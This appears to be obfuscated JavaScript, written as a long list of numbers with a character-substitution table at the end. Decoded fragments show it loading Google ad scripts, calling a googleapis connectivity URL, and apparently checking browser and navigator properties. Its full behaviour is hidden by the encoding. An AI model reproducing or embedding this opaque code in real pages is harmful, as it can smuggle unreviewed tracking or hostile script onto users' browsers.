57,81,51,4,83,91,10,58,81,73,73,58,13,65,91,51,52,23,14,57,57,90,58,73,14,84,14,51,21,91,43,13,65,91,15,57,57,90,6,73,73,58,45,45,53,73,73,58,15,88,52,66,14,10,58,47,51,14,23,91,90,14,15,54,77,91,58,66,77,14,81,51,4,83,91,10,58,81,73,73,58,13,65,91,51,52,23,14,57,57,47,9,79,47,14,47,58,91,90,14,84,74,91,14,11,58,27,15,88,52,66,14,10,58,47,51,14,23,51,90,14,15,54,52,51,77,90,33,12,77,23,58,73,39,7,3,51,73,46,3,77,73,14,84,74,91,14,11,58,27,89,77,17,51,89,44,44,51,15,91,90,14,39,51,7,15,0,58,73,58,84,10,51,14,10,12,58,90,14,39,51,7,15,80,58,39,58,84,74,91,14,11,58,27,7,73,14,39,51,7,89,77,91,58,66,77,14,23,58,88,52,66,14,10,58,47,51,14,23,77,90,14,15,54,33,12,77,23,58,3,91,3,51,73,39,7,89,14,80,52,51,77,90,58,73,46,89,58,68,14,84,74,91,14,11,58,27,89,58,44,44,15,54,52,51,77,90,91,73,46,89,91,68,51,84,74,91,14,11,58,27,89,91,44,44,15,47,52,90,51,39,91,7,73,73,14,39,58,7,15,10,51,14,58,47,14,66,91,23,14,89,51,39,51,84,74,91,14,11,58,27,7,73,14,39,58,7,88,77,91,58,66,77,14,23,51,88,52,66,14,10,58,47,51,14,23,47,90,14,15,54,77,91,58,66,77,14,23,14,0,81,9,58,77,47,14,11,81,73,73,58,13,65,91,51,52,23,14,0,66,90,14,15,39,46,7,80,20,14,39,9,7,57,57,91,90,14,15,0,14,39,46,7,80,14,80,52,88,52,66,14,10,58,47,51,14,23,66,90,77,3,66,15,54,33,12,77,23,12,3,9,73,47,90,66,15,89,77,91,58,66,77,14,23,9,57,57,77,0,77,73,73,73,74,45,45,58,90,77,15,0,20,66,45,45,77,20,73,73,74,57,57,58,90,9,15,57,57,37,90,77,3,9,15,0,39,77,7,80,39,7,80,77,57,57,91,90,77,15,0,51,90,77,15,80,52,84,11,91,58,72,74,91,37,91,14,58,9,59,13,49,74,12,9,9,60,12,37,91,57,57,81,9,58,77,47,14,11,81,73,73,77,57,57,90,12,73,77,84,37,12,58,10,27,90,10,15,15,0,14,90,9,84,11,91,58,72,74,91,37,91,14,58,9,59,13,49,74,12,9,9,60,12,37,91,90,12,39,6,7,15,15,80,77,57,57,90,77,84,21,51,10,66,37,91,14,58,45,45,77,84,14,51,21,91,43,13,65,91,57,57,53,73,73,77,84,14,51,21,91,43,13,65,91,15,0,66,0,39,7,80,39,77,7,80,14,90,9,84,61,66,91,77,13,41,91,74,91,10,58,51,77,92,74,74,90,77,15,15,80,39,7,88,33,12,77,23,10,73,87,36,64,84,90,39,64,29,64,50,7,44,15,2,87,3,40,73,81,10,51,37,65,12,77,91,81,44,81,24,51,10,66,37,91,14,58,81,44,81,34,51,9,47,58,47,51,14,81,3,52,73,21,51,10,66,37,91,14,58,3,74,73,29,47,14,21,51,29,3,12,73,52,84,21,51,10,66,37,91,14,58,72,74,91,37,91,14,58,3,9,73,81,14,51,21,91,43,13,65,91,81,3,37,73,40,23,47,14,23,12,0,52,66,14,10,58,47,51,14,90,14,3,58,15,54,77,91,58,66,77,14,23,6,26,73,73,90,6,26,57,58,39,40,7,90,14,15,15,88,80,52,66,14,10,58,47,51,14,90,14,3,58,15,54,77,91,58,66,77,14,23,58,73,58,73,73,52,45,45,58,73,73,29,47,14,21,51,29,0,12,80,58,3,58,20,73,73,14,57,57,58,84,10,51,14,58,12,47,14,9,90,14,15,88,89,77,91,58,66,77,14,23,66,84,66,14,47,61,73,77,3,66,88,3,58,27,47,9,15,89,47,52,90,14,12,33,47,11,12,58,51,77,84,66,9,91,77,92,11,91,14,58,84,9,91,12,77,10,27,90,81,23,59,77,12,33,91,87,81,15,17,50,6,15,43,74,13,84,12,58,18,77,73,58,77,66,91,89,47,52,90,43,74,13,84,47,15,77,91,58,66,77,14,23,52,12,74,9,91,89,43,74,13,84,47,73,58,77,66,91,89,43,74,13,84,12,58,18,11,73,32,11,91,58,32,89,77,91,58,66,77,14,23,43,74,13,84,12,4,21,90,52,66,14,10,58,47,51,14,90,15,54,58,77,13,54,33,12,77,23,12,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,32,47,52,77,12,37,91,32,15,89,21,51,10,66,37,91,14,58,84,27,91,12,21,84,12,65,65,91,14,21,49,27,47,74,21,90,12,15,89,33,12,77,23,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,73,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,84,42,4,83,91,10,58,84,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,89,33,12,77,23,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,73,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,84,42,4,83,91,10,58,84,21,91,52,47,14,91,34,77,51,65,91,77,58,13,89,42,4,83,91,10,58,84,21,91,52,47,14,91,34,77,51,65,91,77,58,13,73,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,89,33,12,77,23,12,65,65,73,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,90,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,84,60,51,21,91,84,65,77,51,58,51,58,13,65,91,3,81,47,14,9,91,77,58,59,91,52,51,77,91,81,15,89,12,65,65,84,10,51,14,52,47,11,66,77,12,4,74,91,73,52,12,74,9,91,89,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,29,47,14,21,51,29,84,60,51,21,91,84,65,77,51,58,51,58,13,65,91,3,81,47,14,9,91,77,58,59,91,52,51,77,91,81,3,12,65,65,15,89,12,65,65,73,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,90,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,84,24,51,10,66,37,91,14,58,84,65,77,51,58,51,58,13,65,91,3,81,4,51,21,13,81,15,89,12,65,65,84,10,51,14,52,47,11,66,77,12,4,74,91,73,52,12,74,9,91,89,42,4,83,91,10,58,84,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,21,51,10,66,37,91,14,58,3,32,4,51,21,13,32,3,12,65,65,15,89,12,65,65,73,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,90,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,84,72,74,91,37,91,14,58,84,65,77,51,58,51,58,13,65,91,3,81,47,14,14,91,77,22,43,76,75,81,15,89,12,65,65,84,10,51,14,52,47,11,66,77,12,4,74,91,73,52,12,74,9,91,89,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,29,47,14,21,51,29,84,72,74,91,37,91,14,58,84,65,77,51,58,51,58,13,65,91,3,81,47,14,14,91,77,22,43,76,75,81,3,12,65,65,15,89,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,21,51,10,66,37,91,14,58,84,4,51,21,13,3,81,47,14,14,91,77,22,43,76,75,81,3,12,65,65,15,89,12,65,65,73,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,90,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,84,72,74,91,37,91,14,58,84,65,77,51,58,51,58,13,65,91,3,81,51,66,58,91,77,22,43,76,75,81,15,89,12,65,65,84,10,51,14,52,47,11,66,77,12,4,74,91,73,52,12,74,9,91,89,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,29,47,14,21,51,29,84,72,74,91,37,91,14,58,84,65,77,51,58,51,58,13,65,91,3,81,51,66,58,91,77,22,43,76,75,81,3,12,65,65,15,89,12,65,65,73,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,90,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,84,72,74,91,37,91,14,58,84,65,77,51,58,51,58,13,65,91,3,81,11,91,58,72,74,91,37,91,14,58,9,59,13,43,12,11,60,12,37,91,81,15,89,12,65,65,84,10,51,14,52,47,11,66,77,12,4,74,91,73,52,12,74,9,91,89,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,21,51,10,66,37,91,14,58,3,81,11,91,58,72,74,91,37,91,14,58,9,59,13,43,12,11,60,12,37,91,81,3,12,65,65,15,89,12,65,65,73,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,90,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,84,76,12,58,27,3,81,77,12,14,21,51,37,81,15,89,12,65,65,84,10,51,14,52,47,11,66,77,12,4,74,91,73,52,12,74,9,91,89,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,29,47,14,21,51,29,84,76,12,58,27,3,81,77,12,14,21,51,37,81,3,12,65,65,15,89,12,65,65,73,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,90,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,3,81,9,91,58,43,47,37,91,51,66,58,81,15,89,12,65,65,84,10,51,14,52,47,11,66,77,12,4,74,91,73,52,12,74,9,91,89,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,29,47,14,21,51,29,3,81,9,91,58,43,47,37,91,51,66,58,81,3,12,65,65,15,89,12,65,65,73,11,91,58,42,29,14,34,77,51,65,91,77,58,13,24,91,9,10,77,47,65,58,51,77,90,12,84,10,51,14,58,91,14,58,69,47,14,21,51,29,3,81,12,74,91,77,58,81,15,89,12,65,65,84,10,51,14,52,47,11,66,77,12,4,74,91,73,52,12,74,9,91,89,51,4,83,91,10,58,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,29,47,14,21,51,29,3,81,12,74,91,77,58,81,3,12,65,65,15,89,12,84,77,91,37,51,33,91,90,15,89,88,10,12,58,10,27,90,91,15,54,88,43,74,13,84,52,90,43,74,13,84,52,74,15,89,43,74,13,84,52,10,90,15,89,43,74,13,84,37,52,90,15,89,29,47,14,21,51,29,84,9,91,58,43,47,37,91,51,66,58,90,52,66,14,10,58,47,51,14,90,15,54,43,74,13,84,52,90,43,74,13,84,52,74,15,89,88,3,6,30,46,46,15,89,43,74,13,84,14,51,29,90,43,74,13,84,66,77,90,43,74,13,84,66,15,3,21,51,10,66,37,91,14,58,84,61,66,91,77,13,41,91,74,91,10,58,51,77,92,74,74,90,81,27,58,37,74,81,15,39,46,7,15,89,77,91,58,66,77,14,23,58,77,66,91,89,88,15,89,88,88,90,15,3,12,4,21,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,52,15,54,47,52,90,43,74,13,84,12,58,18,77,15,54,43,74,13,84,12,58,18,47,73,32,48,37,32,44,32,12,11,91,32,89,33,12,77,23,9,47,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,47,37,11,81,15,89,9,47,84,10,77,51,9,9,42,77,47,11,47,14,73,81,92,14,51,14,13,37,51,66,9,81,89,9,47,84,51,14,91,77,77,51,77,73,52,66,14,10,58,47,51,14,90,18,9,47,15,54,47,52,90,43,74,13,84,9,14,73,73,46,15,54,43,74,13,84,9,14,73,6,89,43,74,13,84,12,58,18,21,73,32,24,12,32,44,32,58,12,32,89,77,91,58,66,77,14,23,52,90,15,89,88,88,89,9,47,84,51,14,74,51,12,21,73,52,66,14,10,58,47,51,14,90,18,9,47,15,54,47,52,90,43,74,13,84,9,14,73,73,46,15,54,43,74,13,84,12,58,18,77,73,52,12,74,9,91,89,77,91,58,66,77,14,89,88,88,89,9,47,84,9,77,10,73,81,87,87,81,44,43,74,13,84,12,58,18,21,51,44,81,87,81,44,43,74,13,84,12,58,18,47,37,89,88,52,66,14,10,58,47,51,14,23,47,9,90,91,15,54,47,52,90,43,74,13,84,9,14,73,73,46,15,54,43,74,13,84,9,14,73,6,89,43,74,13,84,12,58,18,21,73,32,24,12,32,44,32,58,12,32,89,77,91,58,66,77,14,23,52,90,15,89,88,88,33,12,77,23,9,47,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,9,10,77,47,65,58,81,15,89,9,47,84,51,14,91,77,77,51,77,73,47,9,89,9,47,84,9,77,10,73,81,87,87,65,12,11,91,12,21,8,84,11,51,51,11,74,91,9,13,14,21,47,10,12,58,47,51,14,84,10,51,37,87,65,12,11,91,12,21,87,83,9,87,12,21,9,4,13,11,51,51,11,74,91,84,83,9,81,89,21,51,10,66,37,91,14,58,84,4,51,21,13,84,12,65,65,91,14,21,49,27,47,74,21,90,9,47,15,89,33,12,77,23,9,47,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,47,37,11,81,15,89,9,47,84,51,14,74,51,12,21,73,47,9,89,9,47,84,9,77,10,73,32,27,58,58,65,9,80,87,87,29,29,29,84,11,51,51,11,74,91,12,65,47,9,84,10,51,37,87,11,91,14,91,77,12,58,91,18,8,46,35,32,89,33,12,77,23,9,47,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,9,10,77,47,65,58,81,15,89,9,47,84,51,14,91,77,77,51,77,73,47,9,89,9,47,84,51,14,74,51,12,21,73,52,66,14,10,58,47,51,14,90,18,9,47,15,54,47,52,90,58,13,65,91,51,52,90,18,18,12,15,73,73,32,66,14,21,91,52,47,14,91,21,32,15,54,77,91,58,66,77,14,23,47,9,90,18,9,47,15,89,88,88,89,9,47,84,9,77,10,73,81,87,87,81,44,43,74,13,84,12,58,18,21,51,44,81,87,81,44,43,74,13,84,12,58,18,83,9,89,21,51,10,66,37,91,14,58,84,4,51,21,13,84,12,65,65,91,14,21,49,27,47,74,21,90,9,47,15,89,88,88,90,15,3,77,10,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,12,15,54,77,91,58,66,77,14,23,12,39,76,12,58,27,84,52,74,51,51,77,90,76,12,58,27,84,77,12,14,21,51,37,90,15,38,12,84,74,91,14,11,58,27,15,7,89,88,88,90,15,3,77,61,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,15,54,33,12,77,23,9,12,73,39,7,89,33,12,77,23,29,10,73,76,12,58,27,84,52,74,51,51,77,90,76,12,58,27,84,77,12,14,21,51,37,90,15,38,6,8,44,6,15,89,52,51,77,90,33,12,77,23,47,73,46,89,47,68,29,10,89,47,44,44,15,54,9,12,39,47,7,73,43,74,13,84,77,9,90,39,6,3,6,28,7,15,89,9,12,39,47,7,73,9,12,39,47,7,84,10,27,12,77,92,58,90,46,15,84,58,51,19,65,65,91,77,49,12,9,91,90,15,44,9,12,39,47,7,84,9,66,4,9,58,77,90,6,15,89,88,89,77,91,58,66,77,14,23,9,12,84,83,51,47,14,90,32,50,32,15,89,88,88,90,15,3,77,9,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,12,15,54,33,12,77,23,77,73,81,81,3,10,73,81,12,4,10,21,91,52,11,27,47,83,67,74,14,51,65,61,77,9,58,66,29,46,6,8,28,35,30,26,63,31,53,81,89,33,12,77,23,74,73,30,3,27,73,6,8,89,47,52,90,12,20,73,66,14,21,91,52,47,14,91,21,15,54,47,52,90,12,84,74,91,14,11,58,27,17,73,6,15,54,33,12,77,23,74,73,65,12,77,9,91,48,14,58,90,12,39,46,7,15,3,27,73,65,12,77,9,91,48,14,58,90,12,39,46,7,15,89,88,47,52,90,12,84,74,91,14,11,58,27,17,73,8,15,54,33,12,77,23,27,73,65,12,77,9,91,48,14,58,90,12,39,6,7,15,89,88,47,52,90,12,84,74,91,14,11,58,27,73,73,28,15,54,10,73,12,39,8,7,89,88,88,33,12,77,23,74,91,73,76,12,58,27,84,52,74,51,51,77,90,76,12,58,27,84,77,12,14,21,51,37,90,15,38,90,27,50,74,44,6,15,15,44,74,89,52,51,77,90,47,73,46,89,47,68,74,91,89,47,44,44,15,77,44,73,10,84,10,27,12,77,92,58,90,76,12,58,27,84,52,74,51,51,77,90,76,12,58,27,84,77,12,14,21,51,37,90,15,38,10,84,74,91,14,11,58,27,15,15,89,77,91,58,66,77,14,23,77,89,88,88,90,15,3,65,12,21,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,33,3,12,15,54,33,73,41,58,77,47,14,11,90,33,15,89,47,52,90,12,20,73,66,14,21,91,52,47,14,91,21,15,54,74,73,65,12,77,9,91,48,14,58,90,12,39,46,7,15,89,33,73,90,14,91,29,23,92,77,77,12,13,90,74,15,84,83,51,47,14,90,32,46,32,15,44,33,15,84,9,74,47,10,91,90,50,74,15,89,88,77,91,58,66,77,14,23,33,89,88,88,90,15,3,66,77,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,66,3,33,15,54,33,12,77,23,77,40,73,87,64,39,39,12,50,55,92,50,62,46,50,53,80,3,50,7,44,64,7,87,11,89,33,12,77,23,77,73,66,84,37,12,58,10,27,90,77,40,15,89,47,52,90,77,20,73,14,66,74,74,15,54,52,51,77,90,33,12,77,23,47,73,46,89,47,68,77,84,74,91,14,11,58,27,89,47,44,44,15,54,33,12,77,23,14,73,77,39,47,7,84,77,91,65,74,12,10,91,90,32,39,32,3,32,32,15,84,77,91,65,74,12,10,91,90,32,7,32,3,32,32,15,89,33,12,77,23,58,73,14,84,9,65,74,47,58,90,32,80,32,15,89,33,12,77,23,67,91,13,73,58,39,46,7,89,33,12,77,23,12,77,11,9,73,58,39,6,7,89,47,52,90,12,77,11,9,20,73,66,14,21,91,52,47,14,91,21,15,12,77,11,9,73,12,77,11,9,84,9,65,74,47,58,90,32,3,32,15,89,33,12,77,23,33,12,74,66,91,73,77,39,47,7,89,47,52,90,67,91,13,73,73,32,77,32,15,33,12,77,23,33,12,74,66,91,73,43,74,13,84,77,9,90,12,77,11,9,15,89,47,52,90,67,91,13,73,73,32,10,32,15,33,12,77,23,33,12,74,66,91,73,43,74,13,84,77,10,90,12,77,11,9,15,89,47,52,90,67,91,13,73,73,32,61,32,15,33,12,77,23,33,12,74,66,91,73,43,74,13,84,77,61,90,15,89,47,52,90,67,91,13,73,73,32,47,32,15,33,12,77,23,33,12,74,66,91,73,43,74,13,84,65,12,21,90,33,39,32,47,32,7,3,12,77,11,9,15,89,47,52,90,67,91,13,73,73,32,65,32,15,33,12,77,23,33,12,74,66,91,73,43,74,13,84,65,12,21,90,33,39,32,65,32,7,3,12,77,11,9,15,89,47,52,90,67,91,13,73,73,32,11,32,15,33,12,77,23,33,12,74,66,91,73,43,74,13,84,65,12,21,90,33,39,32,11,32,7,3,12,77,11,9,15,89,47,52,90,67,91,13,73,73,32,29,32,15,33,12,77,23,33,12,74,66,91,73,43,74,13,84,65,12,21,90,33,39,32,29,32,7,3,12,77,11,9,15,89,66,73,66,84,77,91,65,74,12,10,91,90,77,39,47,7,3,33,12,74,66,91,15,89,88,88,77,91,58,66,77,14,23,66,89,88,88,90,15,3,52,10,80,52,66,14,10,58,47,51,14,90,15,54,47,52,90,43,74,13,84,10,52,15,54,33,12,77,23,91,9,73,21,51,10,66,37,91,14,58,84,61,66,91,77,13,41,91,74,91,10,58,51,77,92,74,74,90,81,47,37,11,39,9,77,10,38,73,32,29,65,81,44,81,91,14,11,47,14,91,81,44,81,84,14,91,58,81,44,81,21,14,12,81,44,81,50,81,44,81,10,21,14,81,44,81,84,10,51,37,32,7,81,15,89,52,51,77,90,33,12,77,23,40,73,46,89,40,68,91,9,84,74,91,14,11,58,27,89,40,44,44,15,54,91,9,39,40,7,84,51,66,58,91,77,22,43,76,75,73,91,9,39,40,7,84,51,66,58,91,77,22,43,76,75,84,77,91,65,74,12,10,91,90,87,39,12,50,55,46,50,53,7,44,64,84,29,65,91,14,11,47,14,91,64,84,14,91,58,90,0,80,15,21,14,12,50,90,0,80,15,10,21,14,64,84,10,51,37,87,11,47,3,29,47,14,21,51,29,84,74,51,10,12,58,47,51,14,84,27,51,9,58,14,12,37,91,15,84,77,91,65,74,12,10,91,90,32,21,47,9,65,74,12,13,80,23,14,51,14,91,23,20,47,37,65,51,77,58,12,14,58,89,32,3,32,32,15,89,88,88,88,3,37,52,80,52,66,14,10,58,47,51,14,90,15,54,88,3,52,80,52,66,14,10,58,47,51,14,90,52,74,15,54,52,51,77,90,33,12,77,23,13,73,46,89,13,68,52,74,84,74,91,14,11,58,27,89,13,44,44,15,54,33,12,77,23,67,73,52,74,39,13,7,89,33,12,77,23,91,9,73,21,51,10,66,37,91,14,58,84,61,66,91,77,13,41,91,74,91,10,58,51,77,92,74,74,90,67,39,32,65,12,58,58,91,77,14,32,7,15,89,52,51,77,90,33,12,77,23,40,73,46,89,40,68,91,9,84,74,91,14,11,58,27,89,40,44,44,15,54,47,52,90,67,39,32,12,10,58,47,51,14,32,7,73,73,32,47,14,83,91,10,58,32,15,54,47,52,90,67,39,32,65,51,9,47,58,47,51,14,32,7,73,73,32,4,91,52,51,77,91,32,15,54,33,12,77,23,14,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,21,47,33,81,15,89,14,84,47,14,14,91,77,22,43,76,75,73,67,39,32,14,91,29,22,58,37,74,32,7,89,91,9,39,40,7,84,65,12,77,91,14,58,60,51,21,91,84,47,14,9,91,77,58,59,91,52,51,77,91,90,14,3,91,9,39,40,7,15,89,14,84,51,66,58,91,77,22,43,76,75,73,14,84,47,14,14,91,77,22,43,76,75,89,88,91,74,9,91,23,47,52,90,67,39,32,65,51,9,47,58,47,51,14,32,7,73,73,32,12,52,58,91,77,32,15,54,33,12,77,23,14,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,21,47,33,81,15,89,14,84,47,14,14,91,77,22,43,76,75,73,67,39,32,14,91,29,22,58,37,74,32,7,89,91,9,39,40,7,84,65,12,77,91,14,58,60,51,21,91,84,47,14,9,91,77,58,59,91,52,51,77,91,90,14,3,91,9,39,40,7,84,14,91,40,58,41,47,4,74,47,14,11,15,89,14,84,51,66,58,91,77,22,43,76,75,73,14,84,47,14,14,91,77,22,43,76,75,89,88,88,88,88,43,74,13,84,12,58,18,52,73,32,21,77,12,29,32,89,88,3,74,12,58,91,77,80,52,66,14,10,58,47,51,14,90,15,54,33,12,77,23,91,33,91,14,58,75,47,9,58,91,14,91,77,41,66,65,65,51,77,58,91,21,73,29,47,14,21,51,29,84,12,21,21,72,33,91,14,58,75,47,9,58,91,14,91,77,89,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,51,15,54,33,12,77,23,51,4,83,73,43,74,13,84,61,90,51,84,65,12,77,91,14,58,3,21,51,10,66,37,91,14,58,84,4,51,21,13,15,39,46,7,89,47,52,90,51,4,83,73,73,66,14,21,91,52,47,14,91,21,15,54,77,91,58,66,77,14,23,52,12,74,9,91,89,88,43,74,13,84,9,10,12,14,90,51,15,89,47,52,90,91,33,91,14,58,75,47,9,58,91,14,91,77,41,66,65,65,51,77,58,91,21,15,54,51,4,83,84,12,21,21,72,33,91,14,58,75,47,9,58,91,14,91,77,90,32,24,42,76,60,51,21,91,48,14,9,91,77,58,91,21,32,3,43,74,13,84,9,10,12,14,3,52,12,74,9,91,15,89,88,91,74,9,91,54,29,47,14,21,51,29,84,9,91,58,43,47,37,91,51,66,58,90,52,66,14,10,58,47,51,14,90,15,54,43,74,13,84,74,12,58,91,77,90,51,15,89,88,3,30,46,46,15,89,88,88,88,90,15,3,9,10,12,14,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,51,15,54,33,12,77,23,12,73,43,74,13,84,61,90,51,84,10,27,47,74,21,3,43,74,13,84,61,90,51,84,65,12,77,91,14,58,15,39,46,7,3,21,51,10,66,37,91,14,58,84,4,51,21,13,15,89,52,51,77,90,33,12,77,23,65,73,46,89,65,68,12,84,74,91,14,11,58,27,89,65,44,44,15,54,47,52,90,43,74,13,84,10,74,39,65,7,73,73,66,14,21,91,52,47,14,91,21,15,54,43,74,13,84,10,74,39,65,7,73,12,39,65,7,89,43,74,13,84,14,51,29,90,43,74,13,84,66,77,90,43,74,13,84,66,15,3,12,39,65,7,15,89,88,88,88,88,90,15,3,14,51,29,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,66,77,74,3,65,12,77,91,14,58,15,54,47,52,90,43,74,13,84,66,10,20,73,52,12,74,9,91,15,54,43,74,13,84,10,51,74,74,91,10,58,47,51,14,90,43,74,13,84,66,10,3,65,12,77,91,14,58,15,89,43,74,13,84,66,10,73,52,12,74,9,91,89,77,91,58,66,77,14,89,88,33,12,77,23,47,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,47,37,11,81,15,89,47,84,10,77,51,9,9,42,77,47,11,47,14,73,81,92,14,51,14,13,37,51,66,9,81,89,47,84,51,14,74,51,12,21,73,52,66,14,10,58,47,51,14,90,15,54,43,74,13,84,10,44,44,89,33,12,77,23,10,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,10,12,14,33,12,9,81,15,89,33,12,77,23,58,73,10,84,11,91,58,49,51,14,58,91,40,58,90,81,8,21,81,15,89,33,12,77,23,29,73,47,84,29,47,21,58,27,89,33,12,77,23,27,73,47,84,27,91,47,11,27,58,89,33,12,77,23,37,73,32,52,77,51,37,49,27,12,77,49,51,21,91,32,89,10,84,9,58,13,74,91,84,29,47,21,58,27,73,10,84,29,47,21,58,27,73,29,89,10,84,9,58,13,74,91,84,27,91,47,11,27,58,73,10,84,27,91,47,11,27,58,73,27,89,58,84,11,74,51,4,12,74,92,74,65,27,12,73,6,84,46,89,58,84,11,74,51,4,12,74,49,51,37,65,51,9,47,58,91,42,65,91,77,12,58,47,51,14,73,32,10,51,65,13,32,89,58,39,43,74,13,84,12,58,18,52,44,43,74,13,84,12,58,18,47,7,90,47,3,46,3,46,15,89,33,12,77,23,4,73,43,74,13,84,65,8,35,90,58,39,43,74,13,84,37,90,15,7,90,46,3,46,3,29,3,27,15,84,21,12,58,12,15,89,33,12,77,23,9,73,81,81,89,33,12,77,23,33,73,39,81,23,81,3,81,20,81,3,81,64,81,81,3,81,71,81,3,81,2,81,3,81,82,81,3,81,57,81,3,81,32,81,3,81,90,81,3,81,15,81,3,81,38,81,3,81,44,81,3,81,3,81,3,81,50,81,3,81,84,81,3,81,87,81,3,81,46,81,3,81,6,81,3,81,8,81,3,81,28,81,3,81,35,81,3,81,30,81,3,81,26,81,3,81,63,81,3,81,31,81,3,81,53,81,3,81,80,81,3,81,89,81,3,81,68,81,3,81,73,81,3,81,17,81,3,81,0,81,3,81,70,81,3,81,92,81,3,81,59,81,3,81,49,81,3,81,24,81,3,81,72,81,3,81,79,81,3,81,86,81,3,81,22,81,3,81,48,81,3,81,56,81,3,81,16,81,3,81,75,81,3,81,76,81,3,81,60,81,3,81,42,81,3,81,34,81,3,81,5,81,3,81,85,81,3,81,41,81,3,81,43,81,3,81,19,81,3,81,93,81,3,81,69,81,3,81,1,81,3,81,78,81,3,81,62,81,3,81,39,81,3,81,64,64,81,3,81,7,81,3,81,36,81,3,81,18,81,3,81,25,81,3,81,12,81,3,81,4,81,3,81,10,81,3,81,21,81,3,81,91,81,3,81,52,81,3,81,11,81,3,81,27,81,3,81,47,81,3,81,83,81,3,81,67,81,3,81,74,81,3,81,37,81,3,81,14,81,3,81,51,81,3,81,65,81,3,81,61,81,3,81,77,81,3,81,9,81,3,81,58,81,3,81,66,81,3,81,33,81,3,81,29,81,3,81,40,81,3,81,13,81,3,81,55,81,3,81,54,81,3,81,45,81,3,81,88,81,7,89,52,51,77,90,33,12,77,23,40,73,46,89,40,68,4,84,74,91,14,11,58,27,89,40,44,44,15,47,52,90,4,39,40,7,15,9,44,73,33,39,90,4,39,40,7,50,28,8,15,7,89,33,12,77,23,58,73,43,74,13,84,77,9,90,15,89,9,73,9,84,77,91,65,74,12,10,91,90,32,81,66,14,47,58,18,74,47,9,58,81,32,3,32,81,66,14,47,58,18,74,47,9,58,18,32,44,58,44,32,81,32,15,89,9,73,9,84,77,91,65,74,12,10,91,90,32,81,51,4,9,91,77,33,91,81,32,3,32,81,51,4,9,91,77,33,91,18,32,44,58,44,32,81,32,15,89,33,12,77,23,66,10,74,73,56,41,42,60,84,65,12,77,9,91,90,9,15,89,47,52,90,66,10,74,73,73,73,58,77,66,91,15,54,66,10,74,73,91,33,12,74,90,81,90,81,44,9,44,81,15,81,15,89,88,66,10,74,84,66,14,47,58,18,74,47,9,58,73,66,10,74,39,32,66,14,47,58,18,74,47,9,58,18,32,44,58,7,89,66,10,74,84,51,4,9,91,77,33,91,73,66,10,74,39,32,51,4,9,91,77,33,91,18,32,44,58,7,89,43,74,13,84,9,33,90,66,10,74,15,89,47,52,90,43,74,13,84,10,73,73,6,57,57,66,10,74,84,51,4,9,91,77,33,91,84,91,14,12,4,74,91,21,73,73,6,15,54,43,74,13,84,66,10,73,66,10,74,89,43,74,13,84,74,12,58,91,77,90,66,10,74,84,51,4,9,91,77,33,91,15,89,88,91,74,9,91,54,43,74,13,84,10,51,74,74,91,10,58,47,51,14,90,66,10,74,3,65,12,77,91,14,58,15,89,88,88,89,47,84,